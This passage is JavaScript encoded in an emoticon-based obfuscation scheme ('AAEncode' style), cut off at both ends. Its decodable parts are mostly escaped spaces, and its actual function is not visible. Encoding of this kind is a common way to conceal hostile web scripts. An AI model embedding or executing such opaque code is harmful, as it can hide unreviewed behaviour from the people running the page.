(ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ 